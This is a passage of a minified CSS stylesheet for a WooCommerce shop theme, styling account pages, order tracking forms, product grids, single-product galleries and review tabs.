h3{margin:10px 0 0}.edge-woocommerce-page.woocommerce-account .edge-woocommerce-account-navigation .edge-user-info .edge-username{font-weight:400}.edge-woocommerce-page.woocommerce-account .edge-woocommerce-account-navigation .woocommerce-MyAccount-navigation ul{padding:0;margin:0;list-style:none}.edge-woocommerce-page.woocommerce-account .edge-woocommerce-account-navigation .woocommerce-MyAccount-navigation ul li{margin:0;padding:0}.edge-woocommerce-page.woocommerce-account .edge-woocommerce-account-navigation .woocommerce-MyAccount-navigation ul li:not(:last-child){margin:0 0 2px}.edge-woocommerce-page.woocommerce-account .edge-woocommerce-account-navigation .woocommerce-MyAccount-navigation ul li a{color:#888;font-size:16px;font-weight:400;line-height:1em;-webkit-transition:color .3s esase;-moz-transition:color .3s esase;transition:color .3s esase}.edge-woocommerce-page.woocommerce-account .edge-woocommerce-account-navigation .woocommerce-MyAccount-navigation ul li.is-active a,.edge-woocommerce-page.woocommerce-account .edge-woocommerce-account-navigation .woocommerce-MyAccount-navigation ul li:hover a{color:#212121}.edge-woocommerce-page.woocommerce-account .woocommerce-MyAccount-content{width:75%}.edge-woocommerce-page.woocommerce-account .woocommerce-MyAccount-content h2{font-size:24px;line-height:36px}.edge-woocommerce-page.woocommerce-account .woocommerce-MyAccount-content h2,.edge-woocommerce-page.woocommerce-account .woocommerce-MyAccount-content h3{margin-bottom:0}.edge-woocommerce-page.woocommerce-account .woocommerce-MyAccount-content header h2,.edge-woocommerce-page.woocommerce-account .woocommerce-MyAccount-content header h3{margin-top:35px}.edge-woocommerce-page.woocommerce-account .woocommerce{margin:70px 0 110px}.edge-woocommerce-page.woocommerce-account .woocommerce .edge-woocommerce-account-login-form{width:600px;margin:0 auto}.edge-woocommerce-page.woocommerce-account .woocommerce .edge-woocommerce-account-login-form h2{margin-top:0}.edge-woocommerce-page.woocommerce-account .woocommerce form.login p{margin:0}.edge-woocommerce-page.woocommerce-account .woocommerce form.login p.edge-login-form-text{margin:0 0 7px}.edge-woocommerce-page.woocommerce-account .woocommerce form.login input[type=checkbox]{position:relative;display:inline-block;vertical-align:middle;top:-1px;margin:0 3px 0 5px}.edge-woocommerce-page.woocommerce-account .woocommerce form.login label[for=rememberme]{font-size:13px;line-height:13px;color:#929292}.edge-woocommerce-page.woocommerce-account .woocommerce form.login .lost_password{display:block;margin:15px 0 0;font-size:13px}.edge-woocommerce-page.woocommerce-account .woocommerce form.edit-account{margin:0 0 15px}.edge-woocommerce-page.woocommerce-account .woocommerce form.edit-account p{margin:0}.edge-woocommerce-page.woocommerce-account .woocommerce form.edit-account label{display:block;margin:0 0 5px}.edge-woocommerce-page.woocommerce-account .woocommerce form.edit-account fieldset>legend{display:block;color:#212121;margin:10px 0;font-weight:700}.edge-woocommerce-page.woocommerce-account .woocommerce>p{display:block;margin:0 0 30px}.edge-woocommerce-page.woocommerce-account .woocommerce>h2,.edge-woocommerce-page.woocommerce-account .woocommerce>header h2{display:block;margin:16px 0 25px}.edge-woocommerce-page.woocommerce-account .woocommerce table.shop_table{padding:0;margin:0 0 25px}.edge-woocommerce-page.woocommerce-account .woocommerce table.shop_table tr{border:0;border-bottom:1px solid #d2d2d2}.edge-woocommerce-page.woocommerce-account .woocommerce table.shop_table td,.edge-woocommerce-page.woocommerce-account .woocommerce table.shop_table th{padding:14px 0;text-align:left;vertical-align:middle}.edge-woocommerce-page.woocommerce-account .woocommerce table.customer_details tbody td,.edge-woocommerce-page.woocommerce-account .woocommerce table.customer_details tfoot td,.edge-woocommerce-page.woocommerce-account .woocommerce table.shop_table td.download-actions,.edge-woocommerce-page.woocommerce-account .woocommerce table.shop_table td.order-actions,.edge-woocommerce-page.woocommerce-account .woocommerce table.shop_table td.product-total,.edge-woocommerce-page.woocommerce-account .woocommerce table.shop_table tfoot td,.edge-woocommerce-page.woocommerce-account .woocommerce table.shop_table th.product-total{text-align:right}.edge-woocommerce-page.woocommerce-account .woocommerce table.shop_table th{border:0;font-size:14px;color:#212121;text-transform:uppercase;letter-spacing:2px;font-weight:700}.edge-woocommerce-page.woocommerce-account .woocommerce table.shop_table td.download-actions .button,.edge-woocommerce-page.woocommerce-account .woocommerce table.shop_table td.order-actions .button{height:38px;line-height:38px;padding:0 28px;margin-left:15px}.edge-woocommerce-page.woocommerce-account .woocommerce table.shop_table .variation>*{display:inline-block;vertical-align:middle;padding:0;margin:0}.edge-woocommerce-page.woocommerce-account .woocommerce table.shop_table .variation p{margin:0}.edge-woocommerce-page.woocommerce-account .woocommerce .col2-set.addresses{position:relative;display:inline-block;width:100%;vertical-align:middle;clear:both;margin:0 0 15px}.edge-woocommerce-page.woocommerce-account .woocommerce .col2-set.addresses .col-1,.edge-woocommerce-page.woocommerce-account .woocommerce .col2-set.addresses .col-2{position:relative;display:inline-block;width:49%;margin-right:1%;float:left;vertical-align:middle}.edge-woocommerce-page.woocommerce-account .woocommerce .col2-set.addresses .col-2{margin-left:1%;margin-right:0}.edge-woocommerce-page.woocommerce-account .woocommerce .col2-set.addresses .title{margin:4px 0 25px}.edge-woocommerce-page.woocommerce-account .woocommerce .col2-set.addresses h3{margin:0}.edge-woocommerce-page.woocommerce-account .woocommerce .col2-set.addresses address{font-style:normal}.edge-woocommerce-page.woocommerce-account .woocommerce .col2-set.addresses .edit{font-weight:400}.edge-woocommerce-page.woocommerce-account .woocommerce .col2-set.addresses .edit:before{position:relative;display:inline-block;font-family:ElegantIcons;content:"\6c";font-size:14px;line-height:1;margin-right:5px;overflow:hidden;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.edge-woocommerce-page.woocommerce-account .vc_row .woocommerce>h2{font-size:30px;line-height:40px;margin:0 0 25px}.edge-woocommerce-page.woocommerce-account .vc_row .woocommerce form.login{margin:0}.edge-woocommerce-page.woocommerce-account .vc_row .woocommerce form.login p{position:relative;display:inline-block;width:100%;vertical-align:middle}.edge-woocommerce-page.woocommerce-account .vc_row .woocommerce form.login p label:not(.inline){display:block;margin:14px 0;color:#212121;font-size:18px;line-height:38px}.edge-woocommerce-page.woocommerce-account .vc_row .woocommerce form.login p label.inline{position:relative;display:inline-block;vertical-align:middle;margin:23px 0 0}.edge-woocommerce-page.woocommerce-account .vc_row .woocommerce form.login p input.button{margin:23px 0 0}.edge-woocommerce-page.woocommerce-account.woocommerce-edit-address .woocommerce>form{margin:0 0 15px}.edge-woocommerce-page.woocommerce-account.woocommerce-edit-address .woocommerce>form>:first-child{margin:0 0 25px}.edge-woocommerce-page.woocommerce-account.woocommerce-edit-address .woocommerce>form p{margin:0}.edge-woocommerce-page.woocommerce-account.woocommerce-edit-address .woocommerce>form label{display:block;margin:0 0 5px}.edge-woocommerce-page.edge-woocommerce-order-tracking .woocommerce{margin:0 0 45px}.edge-woocommerce-page.edge-woocommerce-order-tracking .woocommerce>.track_order{display:block;margin:0 0 60px}.edge-woocommerce-page.edge-woocommerce-order-tracking .woocommerce>.track_order>p:not(.form-row){display:none;margin:0 0 7px;color:#fff;text-align:center;padding:0 99px 42px}.edge-woocommerce-page.edge-woocommerce-order-tracking .woocommerce>.track_order .form-row-first,.edge-woocommerce-page.edge-woocommerce-order-tracking .woocommerce>.track_order .form-row-last{position:relative;display:inline-block;vertical-align:middle;margin:0;width:37.3%;float:left;box-sizing:border-box;padding-right:17px}.edge-woocommerce-page.edge-woocommerce-order-tracking .woocommerce>.track_order .form-row-first label,.edge-woocommerce-page.edge-woocommerce-order-tracking .woocommerce>.track_order .form-row-last label{display:block;margin:14px 0 0;color:#fff;font-size:14px;line-height:38px;visibility:hidden}.edge-woocommerce-page.edge-woocommerce-order-tracking .woocommerce>.track_order .form-row-first input::-webkit-contacts-auto-fill-button,.edge-woocommerce-page.edge-woocommerce-order-tracking .woocommerce>.track_order .form-row-last input::-webkit-contacts-auto-fill-button{visibility:hidden;display:none!important;pointer-events:none;position:absolute;right:0}.edge-woocommerce-page.edge-woocommerce-order-tracking .woocommerce>.track_order .form-row-first input,.edge-woocommerce-page.edge-woocommerce-order-tracking .woocommerce>.track_order .form-row-last input{padding:11px 20px;height:64px;line-height:42px}.edge-woocommerce-page.edge-woocommerce-order-tracking .woocommerce>.track_order .form-row-first input::-webkit-input-placeholder,.edge-woocommerce-page.edge-woocommerce-order-tracking .woocommerce>.track_order .form-row-last input::-webkit-input-placeholder{font-size:14px}.edge-woocommerce-page.edge-woocommerce-order-tracking .woocommerce>.track_order .form-row-first input:-moz-placeholder,.edge-woocommerce-page.edge-woocommerce-order-tracking .woocommerce>.track_order .form-row-last input:-moz-placeholder{font-size:14px}.edge-woocommerce-page.edge-woocommerce-order-tracking .woocommerce>.track_order .form-row-first input::-moz-placeholder,.edge-woocommerce-page.edge-woocommerce-order-tracking .woocommerce>.track_order .form-row-last input::-moz-placeholder{font-size:14px}.edge-woocommerce-page.edge-woocommerce-order-tracking .woocommerce>.track_order .form-row-first input:-ms-input-placeholder,.edge-woocommerce-page.edge-woocommerce-order-tracking .woocommerce>.track_order .form-row-last input:-ms-input-placeholder{font-size:14px}.edge-woocommerce-page.edge-woocommerce-order-tracking .woocommerce>.track_order div.clear{display:none}.edge-woocommerce-page.edge-woocommerce-order-tracking .woocommerce>.track_order .form-row:nth-child(5){width:25.4%;float:left;position:relative;top:29px}.edge-woocommerce-page.edge-woocommerce-order-tracking .woocommerce>.track_order .button{margin:13px 0 0;font-size:14px;padding:8px 60px;width:100%}.cross-sells,.edge-content .woocommerce,.edge-pl-main-holder,.related.products,.upsells.products{position:relative;display:inline-block;width:100%;vertical-align:middle}.edge-pl-main-holder{margin:30px 0 22px}.edge-woo-pl-info-below-image .edge-pl-main-holder ul.products>.product .added_to_cart,.edge-woo-pl-info-below-image .edge-pl-main-holder ul.products>.product .button{margin:0}.edge-woo-pl-info-on-image-hover .edge-pl-main-holder{margin:0 0 50px}ul.products{list-style:none;margin:0 -10px;clear:both}ul.products>.product{position:relative;float:left;display:inline-block;vertical-align:middle;padding:0 10px;margin:0 0 20px;box-sizing:border-box}.touch ul.products>.product{cursor:pointer}ul.products>.product:hover .edge-pl-inner .edge-pl-text{opacity:1;background-color:#313131}ul.products>.product:hover .price{opacity:0;-webkit-transform:translateX(60px);-moz-transform:translateX(60px);transform:translateX(60px)}ul.products>.product:hover .edge-pl-add-to-cart{opacity:1;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);transform:translateX(-50%);-webkit-transition:all .4s .1s;-moz-transition:all .4s .1s;transition:all .4s .1s}ul.products>.product:hover .edge-pl-text-inner{-webkit-transform:translateY(0);-moz-transform:translateY(0);transform:translateY(0)}ul.products>.product .edge-product-list-title{margin:0 0 3px;text-transform:uppercase;font-size:19px}ul.products>.product .edge-pl-rating-holder{display:none;line-height:1;margin:3px 0 6px}ul.products>.product .edge-pl-text-outer{overflow:hidden}ul.products>.product .edge-pl-text-inner{-webkit-transition:all .2s;-moz-transition:all .2s;transition:all .2s;-webkit-transform:translateY(100%);-moz-transform:translateY(100%);transform:translateY(100%)}ul.products>.product .price{display:inline-block;color:#888;font-size:16px;font-family:Inconsolata;font-weight:400;opacity:1;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;transition:all .3s ease;will-change:transform}ul.products>.product .price *{font-size:inherit;line-height:inherit}ul.products>.product .price del{margin:0 8px 0 0}ul.products>.product .edge-pl-add-to-cart{font-size:14px;font-weight:400;font-family:Inconsolata;text-transform:uppercase;position:absolute;bottom:0;left:50%;-webkit-transform:translateX(-100%);-moz-transform:translateX(-100%);transform:translateX(-100%);letter-spacing:2px;opacity:0;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;transition:all .4s ease}ul.products>.product .edge-pl-add-to-cart a{color:#080808;white-space:nowrap;border-bottom:1px solid #080808}ul.products>.product .edge-pl-add-to-cart a.edge-read-more-button{position:relative;display:block}ul.products>.product .edge-pl-add-to-cart a:hover{border-color:#959595}ul.products>.product .added_to_cart,ul.products>.product .button{margin:16px 0 0}ul.products>.product .added{display:none}ul.products>.product .edge-pl-inner,ul.products>.product .edge-pl-inner .edge-pl-image{position:relative;display:inline-block;width:100%;vertical-align:middle;overflow:hidden}ul.products>.product .edge-pl-inner .edge-pl-image img{display:block;width:100%}ul.products>.product .edge-pl-inner .edge-pl-text{position:absolute;bottom:0;left:50%;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);transform:translateX(-50%);display:inline-block;opacity:0;box-sizing:border-box;-webkit-transition:opacity .2s ease-out,background-color .2s ease-out;-moz-transition:opacity .2s ease-out,background-color .2s ease-out;transition:opacity .2s ease-out,background-color .2s ease-out;z-index:10;white-space:nowrap;width:100%;text-align:center}ul.products>.product .edge-pl-inner .edge-pl-text-inner{font-size:0}ul.products>.product .edge-pl-inner .edge-pl-text-inner .edge-product-list-title,ul.products>.product .edge-pl-inner .edge-pl-text-inner .price,ul.products>.product .edge-pl-inner .edge-pl-text-inner .star-rating{color:#fff}ul.products>.product .edge-pl-inner .edge-pl-text-inner .price del{color:#ccc}ul.products>.product .edge-pl-inner>a{position:absolute;display:block;width:100%;height:100%;top:0;left:0}div.woocommerce>.products>.product-category a,ul.products>.product .edge-pl-text-wrapper{position:relative;display:inline-block;vertical-align:middle}ul.products>.product .edge-pl-text-wrapper{width:100%;margin:27px 0 22px;text-align:center}.edge-woo-no-space ul.products{margin:0}.edge-woo-no-space ul.products>.product{padding:0;margin:0}.edge-woo-small-space ul.products{margin:0 -10px}.edge-woo-small-space ul.products>.product{padding:0 10px;margin:0 0 20px}.edge-woo-normal-space ul.products{margin:0 -15px}.edge-woo-normal-space ul.products>.product{padding:0 15px;margin:0 0 30px}@media only screen and (min-width:1025px){.edge-woocommerce-columns-3 .cross-sells>.products>.product,.edge-woocommerce-columns-3 .edge-pl-main-holder>.products>.product,.edge-woocommerce-columns-3 .upsells.products>.products>.product{width:33.33333%}.edge-woocommerce-columns-3 .cross-sells>.products>.product:nth-child(3n+1),.edge-woocommerce-columns-3 .edge-pl-main-holder>.products>.product:nth-child(3n+1),.edge-woocommerce-columns-3 .upsells.products>.products>.product:nth-child(3n+1){clear:both}.edge-woocommerce-columns-4 .cross-sells>.products>.product,.edge-woocommerce-columns-4 .edge-pl-main-holder>.products>.product,.edge-woocommerce-columns-4 .upsells.products>.products>.product{width:25%}.edge-woocommerce-columns-4 .cross-sells>.products>.product:nth-child(4n+1),.edge-woocommerce-columns-4 .edge-pl-main-holder>.products>.product:nth-child(4n+1),.edge-woocommerce-columns-4 .upsells.products>.products>.product:nth-child(4n+1){clear:both}.edge-woocommerce-columns-3 .related.products>.products>.product,.edge-woocommerce-columns-4 .related.products>.products>.product{width:25%}.woocommerce.columns-4>.products>.product:nth-child(4n+1){clear:both}}.woocommerce.columns-1>.products>.product{float:none;width:100%}.woocommerce.columns-2>.products>.product{width:50%}@media only screen and (min-width:681px){.woocommerce.columns-2>.products>.product:nth-child(2n+1){clear:both}}.woocommerce.columns-3>.products>.product{width:33.33333%}@media only screen and (min-width:769px){.woocommerce.columns-3>.products>.product:nth-child(3n+1){clear:both}}.woocommerce.columns-4>.products>.product{width:25%}.woocommerce.columns-5>.products>.product{width:20%}@media only screen and (min-width:1201px){.woocommerce.columns-5>.products>.product:nth-child(5n+1){clear:both}}.woocommerce.columns-6>.products>.product{width:16.66667%}@media only screen and (min-width:1441px){.woocommerce.columns-6>.products>.product:nth-child(6n+1){clear:both}}.edge-content .woocommerce.add_to_cart_inline{margin:0;width:auto}.edge-content .woocommerce.add_to_cart_inline del,.edge-content .woocommerce.add_to_cart_inline ins{position:relative;display:inline-block;vertical-align:middle;margin:0 7px 0 0;color:#212121;font-size:16px;line-height:1}div.woocommerce>.products>.product-category a:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;display:block;background-color:rgba(33,33,33,.6);opacity:0;-webkit-transition:opacity .2s ease;-moz-transition:opacity .2s ease;transition:opacity .2s ease}div.woocommerce>.products>.product-category a:hover:after{opacity:1}div.woocommerce>.products>.product-category a:hover h3{top:50%;opacity:1}div.woocommerce>.products>.product-category img{display:block}div.woocommerce>.products>.product-category h3{position:absolute;top:60%;left:0;display:block;width:100%;padding:0 10%;margin:0;color:#fff;text-align:center;z-index:2;opacity:0;-webkit-filter:blur(0);box-sizing:border-box;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);transform:translateY(-50%);-webkit-transition:opacity .2s ease,top .2s ease;-moz-transition:opacity .2s ease,top .2s ease;transition:opacity .2s ease,top .2s ease}div.woocommerce>.products>.product-category h3 .count{font-size:.9em;color:#fff;background-color:transparent}div.woocommerce>.single-product .images{position:relative;display:inline-block;vertical-align:middle;margin:0;padding:0}div.woocommerce>.single-product .images a{position:relative;display:inline-block;width:100%;vertical-align:middle}div.woocommerce>.single-product .images a img{position:relative;width:100%;display:block}div.woocommerce>.single-product .images figure{position:relative;display:inline-block;vertical-align:top;margin:0 -10px}div.woocommerce>.single-product .images .woocommerce-product-gallery__image{position:relative;display:inline-block;vertical-align:top;margin:0;padding:0 10px;box-sizing:border-box}div.woocommerce>.single-product .woocommerce-tabs,div.woocommerce>.single-product .woocommerce-tabs ul.tabs,div.woocommerce>.single-product .woocommerce-tabs ul.tabs>li{vertical-align:middle;position:relative;display:inline-block}div.woocommerce>.single-product .images .woocommerce-product-gallery__image:first-child{width:100%}div.woocommerce>.single-product .images.woocommerce-product-gallery--with-images .woocommerce-product-gallery__image:not(:first-child){float:left;padding-top:20px}div.woocommerce>.single-product .images.woocommerce-product-gallery--columns-2 .woocommerce-product-gallery__image:not(:first-child){width:50%}div.woocommerce>.single-product .images.woocommerce-product-gallery--columns-3 .woocommerce-product-gallery__image:not(:first-child){width:33.33333%}div.woocommerce>.single-product .images.woocommerce-product-gallery--columns-4 .woocommerce-product-gallery__image:not(:first-child){width:25%}div.woocommerce>.single-product .woocommerce-tabs{width:100%;margin:30px 0 0}div.woocommerce>.single-product .woocommerce-tabs ul.tabs{width:100%;list-style:none;margin:0;padding:0;border-top:1px solid #d2d2d2;border-bottom:1px solid #d2d2d2;text-align:center;clear:both}div.woocommerce>.single-product .woocommerce-tabs ul.tabs>li a{position:relative;display:inline-block;vertical-align:top;padding:13px 15px}div.woocommerce>.single-product .woocommerce-tabs .entry-content{position:relative;display:inline-block;width:100%;vertical-align:middle}div.woocommerce>.single-product .woocommerce-tabs .entry-content>h2{display:none}div.woocommerce>.single-product .woocommerce-tabs .entry-content>p,div.woocommerce>.single-product .woocommerce-tabs table{margin:18px 0 20px}div.woocommerce>.single-product .woocommerce-tabs table th,div.woocommerce>.single-product .woocommerce-tabs table tr{border:0}div.woocommerce>.single-product .woocommerce-tabs table td,div.woocommerce>.single-product .woocommerce-tabs table th{padding:3px 0;vertical-align:middle;text-align:left}div.woocommerce>.single-product .woocommerce-tabs table td p,div.woocommerce>.single-product .woocommerce-tabs table th p{margin:0}div.woocommerce>.single-product .woocommerce-tabs table th{color:#212121;width:1%;padding:0 10px 0 0}div.woocommerce>.single-product .woocommerce-tabs table td{width:99%}div.woocommerce>.single-product .woocommerce-tabs #reviews,div.woocommerce>.single-product .woocommerce-tabs #reviews ol.commentlist .comment_container{width:100%;position:relative;display:inline-block;vertical-align:middle}div.woocommerce>.single-product .woocommerce-tabs #reviews{margin:18px 0 20px}div.woocommerce>.single-product .woocommerce-tabs #reviews h2{font-size:18px;line-height:24px;margin:8px 0 24px}div.woocommerce>.single-product .woocommerce-tabs #reviews ol.commentlist{list-style:none}div.woocommerce>.single-product .woocommerce-tabs #reviews ol.commentlist .comment_container img{float:left;width:60px}div.woocommerce>.single-product .woocommerce-tabs #reviews ol.commentlist .comment-text{padding:0 0 0 80px}div.woocommerce>.single-product .woocommerce-tabs #reviews ol.commentlist .comment-text div[itemprop=description]{padding:0;margin:0 0 15px;border:0}div.woocommerce>.single-product .woocommerce-tabs #reviews ol.commentlist .comment-text p{margin:5px 0 0}div.woocommerce>.single-product .woocommerce-tabs #reviews .comment-respond{margin-top:15px}div.woocommerce>.single-product .woocommerce-tabs #reviews .comment-respond .comment-reply-title{margin:0 0 10px}div.woocommerce>.single-product .woocommerce-tabs #reviews .comment-respond p{margin:0}div.woocommerce>.single-product .woocommerce-tabs #reviews .comment-respond .stars{overflow:hidden}div.woocommerce>.single-product .woocommerce-tabs #reviews .comment-respond .stars a{position:relative;display:inline-block;color:transparent;font-size:0;margin:0}div.woocommerce>.single-product .woocommerce-tabs #reviews .comment-respond .stars a:before{position:relative;display:inline-block;vertical-align:middle;font-family:ElegantIcons;content:"\e031";font-size:12px;line-height:1;letter-spacing:2px;color:#888;overflow:hidden;z-index:-1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}div.woocommerce>.single-product .woocommerce-tabs #reviews .comment-respond .stars a.active:after{position:absolute;right:0;bottom:7px;display:block;font-family:ElegantIcons;font-size:12px;line-height:1;letter-spacing:2px;color:#888;content:"\e033\e033\e033\e033\e033";-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}div.woocommerce>.single-product .related.products,div.woocommerce>.single-product .upsells.products{margin:30px 0 0;border-top:1px solid #d2d2d2}div.woocommerce>.single-product .related.products>h2,div.woocommerce>.single-product .upsells.products>h2{display:block;margin:36px 0 50px;text-align:center}div.woocommerce>.single-product .related.products .product .edge-pl-text-wrapper,div.woocommerce>.single-product .upsells.products .product .edge-pl-text-wrapper{margin-bottom:0}@media only screen and (min-width:768px){.edge-woo-single-page.edge-woo-single-thumb-on-left-side .edge-single-product-content .images figure{width:100%;margin:0}.edge-woo-single-page.edge-woo-single-thumb-on-left-side .edge-single-product-content .images .woocommerce-product-gallery__image:first-child{left:132px;width:calc(100% - 132px);position:relative}.edge-woo-single-page.edge-woo-single-thumb-on-left-side .edge-single-product-content .images.woocommerce-product-gallery--with-images .woocommerce-product-gallery__image:not(:first-child){position:absolute;top:0;left:0;width:115px;height:25%;padding:0 0 15px;box-sizing:border-box}.edge-woo-single-page.edge-woo-single-thumb-on-left-side .edge-single-product-content .images.woocommerce-product-gallery--with-images .woocommerce-product-gallery__image:not(:first-child) a,.edge-woo-single-page.edge-woo-single-thumb-on-left-side .edge-single-product-content .images.woocommerce-product-gallery--with-images .woocommerce-product-gallery__image:not(:first-child) a img{height:100%}.edge-woo-single-page.edge-woo-single-thumb-on-left-side .edge-single-product-content .images.woocommerce-product-gallery--with-images .woocommerce-product-gallery__image:nth-child(2n){top:calc(0% + 0px)}.edge-woo-single-page.edge-woo-single-thumb-on-left-side .edge-single-product-content .images.woocommerce-product-gallery--with-images .woocommerce-product-gallery__image:nth-child(3n){top:calc(25% + 5px)}.edge-woo-single-page.edge-woo-single-thumb-on-left-side .edge-single-product-content .images.woocommerce-product-gallery--with-images .woocommerce-product-gallery__image:nth-child(4n){top:calc(50% + 10px)}.edge-woo-single-page.edge-woo-single-thumb-on-left-side .edge-single-product-content .images.woocommerce-product-gallery--with-images .woocommerce-product-gallery__image:nth-child(5n){top:calc(75% + 15px)}.edge-woo-single-page.edge-woo-single-thumb-on-left-side .edge-single-product-content .images.woocommerce-product-gallery--with-images .woocommerce-product-gallery__image:nth-child(6n){top:calc(100% + 20px)}.edge-woo-single-page.edge-woo-single-thumb-on-left-side .edge-single-product-content .images.woocommerce-product-gallery--with-images .woocommerce-product-gallery__image:nth-child(7n){top:calc(125% + 25px)}.edge-woo-single-page.edge-woo-single-thumb-on-left-side .edge-single-product-content .images.woocommerce-product-gallery--with-images .woocommerce-product-gallery__image:nth-child(8n){top:calc(150% + 30px)}.edge-woo-single-page.edge-woo-single-thumb-on-left-side .edge-single-product-content .images.woocommerce-product-gallery--with-images .woocommerce-product-gallery__image:nth-child(9n){top:calc(175% + 35px)}}.edge-woo-single-page .product{position:relative;display:inline-block;width:100%;vertical-align:middle;float:none;margin:7px 0 90px}.edge-woo-single-page .product.product-type-external .cart{padding:35px 0 0}.edge-woo-single-page .edge-single-product-content{position:relative;display:inline-block;width:100%;vertical-align:middle;clear:both;margin:0 0 20px}.edge-woo-single-page .edge-single-product-content .images{position:relative;display:inline-block;vertical-align:middle;width:60%;margin:0;padding:0 64px 0 0;float:left;box-sizing:border-box}.edge-woo-single-page .edge-single-product-content .images a{position:relative;display:inline-block;width:100%;vertical-align:middle}.edge-woo-single-page .edge-single-product-content .images a img{position:relative;width:100%;display:block}.edge-woo-single-page .edge-single-product-content .images .woocommerce-product-gallery__image{position:relative;display:inline-block;vertical-align:top;margin:0;box-sizing:border-box}.edge-woo-single-page .edge-single-product-content .images.woocommerce-product-gallery--with-images .woocommerce-product-gallery__image:not(:first-child){float:left;padding-top:20px}.edge-woo-single-page .edge-single-product-content .images.woocommerce-product-gallery--columns-2 .woocommerce-product-gallery__image:not(:first-child){width:50%}.edge-woo-single-page .edge-single-product-content .images.woocommerce-product-gallery--columns-3 .woocommerce-product-gallery__image:not(:first-child){width:33.33333%}.edge-woo-single-page .edge-single-product-content .images.woocommerce-product-gallery--columns-4 .woocommerce-product-gallery__image:not(:first-child){width:25%}.edge-woo-single-page .edge-single-product-summary{position:relative;display:inline-block;vertical-align:middle;width:40%;float:left;box-sizing:border-box}.edge-woo-single-page .edge-single-product-summary .edge-single-product-title{display:block;margin:-10px 0 10px}.edge-woo-single-page .edge-single-product-summary .price{position:relative;display:block;margin:10px 0 35px;line-height:1;color:#555}.edge-woo-single-page .edge-single-product-summary .price *{font-size:inherit;line-height:inherit}.edge-woo-single-page .edge-single-product-summary .price .amount{font-size:24px;font-family:Inconsolata;color:#080808}.edge-woo-single-page .edge-single-product-summary .price del{margin:0 8px 0 0}.edge-woo-single-page .edge-single-product-summary .woocommerce-product-details__short-description{padding-right:26%}.edge-woo-single-page .edge-single-product-summary .woocommerce-product-rating{display:inline-block;width:100%;vertical-align:middle;line-height:1;margin:0;position:relative}.edge-woo-single-page .edge-single-product-summary div[itemprop=description]{position:relative;display:inline-block;width:100%;vertical-align:middle;margin:22px 0 3px;padding:25px 0;border-top:1px solid #d2d2d2;border-bottom:1px solid #d2d2d2}.edge-woo-single-page .edge-single-product-summary div[itemprop=description] p{margin:0}.edge-woo-single-page .edge-single-product-summary .product_meta{margin:22px 0 0}.edge-woo-single-page .edge-single-product-summary .product_meta>span{display:block;margin:3px 0;font-family:Inconsolata;font-size:15px;color:#212121}.edge-woo-single-page .edge-single-product-summary .product_meta>span>span{color:#888;padding-left:15px}.edge-woo-single-page .edge-single-product-summary .product_meta>span a{color:#888}.edge-woo-single-page .edge-single-product-summary .product_meta>span a:hover{color:#212121}.edge-woo-single-page .edge-single-product-summary .product_meta>span a:first-child{padding-left:15px}.edge-woo-single-page .edge-single-product-summary .edge-woo-social-share-holder{position:relative;display:inline-block;width:100%;vertical-align:middle;margin:11px 0 0}.edge-woo-single-page .edge-single-product-summary .edge-woo-social-share-holder>*{display:table-cell;vertical-align:top}.edge-woo-single-page .edge-single-product-summary .edge-woo-social-share-holder>span{padding:0;width:45px;visibility:hidden;position:relative}.edge-woo-single-page .edge-single-product-summary .edge-woo-social-share-holder>span:before{position:absolute;left:0;top:-2px;visibility:visible;content:"\e030";font-family:eleganticons;color:#212121}.edge-woo-single-page .edge-single-product-summary .edge-woo-social-share-holder>span:after{visibility:visible;right:0;height:15px;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);transform:translateY(-50%);border-right:1px solid #d2d2d2;content:'';position:absolute}.edge-woo-single-page .edge-single-product-summary .edge-woo-social-share-holder .edge-social-share-holder{padding:0 21px}.edge-woo-single-page .edge-single-product-summary .edge-woo-social-share-holder .edge-social-share-holder .edge-share-link{color:#555}.edge-woo-single-page .edge-single-product-summary p.stock.in-stock,.edge-woo-single-page .edge-single-product-summary p.stock.out-of-stock{color:#212121;font-weight:400;margin:40px 0 0;font-family:Inconsolata}.edge-woo-single-page .edge-single-product-summary form.cart{position:relative;display:inline-block;width:100%;vertical-align:middle;margin:35px 0 7px}.edge-woo-single-page .edge-single-product-summary .edge-quantity-buttons{margin:0 20px 0 0}.edge-woo-single-page .woocommerce-tabs{position:relative;display:inline-block;width:100%;vertical-align:middle;margin:105px 0 0}.edge-woo-single-page .woocommerce-tabs ul.tabs{position:relative;display:inline-block;width:100%;vertical-align:middle;list-style:none;margin:0;padding:0;border-bottom:1px solid #e9e9e9;text-align:center;clear:both}.edge-woo-single-page .woocommerce-tabs ul.tabs>li{position:relative;display:inline-block;vertical-align:middle;border-top:1px solid #d2d2d2;border-left:1px solid #d2d2d2}.edge-woo-single-page .woocommerce-tabs ul.tabs>li:not(:first-child){margin-left:-8px}.edge-woo-single-page .woocommerce-tabs ul.tabs>li:last-child{border-right:1px solid #d2d2d2}.edge-woo-single-page .woocommerce-tabs ul.tabs>li.active,.edge-woo-single-page .woocommerce-tabs ul.tabs>li:hover{border-color:#555}.edge-woo-single-page .woocommerce-tabs ul.tabs>li.active a,.edge-woo-single-page .woocommerce-tabs ul.tabs>li:hover a{background-color:#333;color:#fff}.edge-woo-single-page .woocommerce-tabs ul.tabs>li a{position:relative;display:inline-block;vertical-align:top;padding:13px 37px;font-family:Inconsolata;font-size:14px;text-transform:uppercase;letter-spacing:1px}.edge-woo-single-page .woocommerce-tabs .entry-content{position:relative;display:inline-block;width:100%;vertical-align:middle}.edge-woo-single-page .woocommerce-tabs .entry-content>h2{display:none}.edge-woo-single-page .woocommerce-tabs .entry-content>p{margin:18px 0 20px}.edge-woo-single-page .woocommerce-tabs table{margin:59px 0 25px}.edge-woo-single-page .woocommerce-tabs table th,.edge-woo-single-page .woocommerce-tabs table tr{border:0}.edge-woo-single-page .woocommerce-tabs table td,.edge-woo-single-page .woocommerce-tabs table th{padding:3px 0;vertical-align:middle;text-align:left;display:inline-block}.edge-woo-single-page .woocommerce-tabs table td p,.edge-woo-single-page .woocommerce-tabs table th p{margin:0}.edge-woo-single-page .woocommerce-tabs table 